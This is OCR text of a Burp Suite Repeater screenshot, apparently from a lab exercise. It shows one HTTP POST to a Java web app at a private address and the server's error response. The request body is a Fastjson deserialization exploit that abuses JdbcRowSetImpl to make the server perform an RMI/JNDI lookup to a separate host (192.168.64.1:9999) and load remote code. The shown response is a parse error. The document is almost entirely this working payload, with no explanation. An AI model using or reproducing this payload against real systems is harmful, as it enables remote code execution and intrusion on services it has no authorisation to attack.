 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE APIKit ShiroScan Log4j2Scan FastJsonScan
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://192.168.64.130:8090 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.64.130:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=1
Content-Type: application/json
Content-Length: 266
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.64.1:9999/TouchFile",
"autoCommit":true
}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 400
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 424
Date: Fri, 07 Jun 2024 07:50:09 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application
has no explicit mapping for /error, so you are seeing this
as a fallback.</p><div id='created'>Fri Jun 07 07:50:09 UTC
2024</div><div>There was an unexpected error (type=Bad
Request, status=400).</div><div>JSON parse error: set
property error, autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error,
autoCommit</div></body></html>
? < + > Type a search term 0 matches
Done
587 bytes | 5,063 millis